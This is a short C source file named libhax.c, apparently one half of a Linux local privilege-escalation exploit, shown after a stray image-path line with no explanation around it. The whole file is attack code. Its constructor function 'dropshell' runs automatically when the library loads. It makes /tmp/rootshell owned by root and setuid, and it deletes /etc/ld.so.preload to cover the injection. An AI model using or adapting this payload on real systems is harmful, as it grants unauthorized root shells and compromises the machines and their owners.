 libhax.c :
#include <stdio.h>
#include <sys/types.h>
#include <unistd.h>
__attribute__ ((__constructor__))
void dropshell(void){
    chown("/tmp/rootshell", 0, 0);
    chmod("/tmp/rootshell", 04755);
    unlink("/etc/ld.so.preload");
    printf("[+] done!\n");
}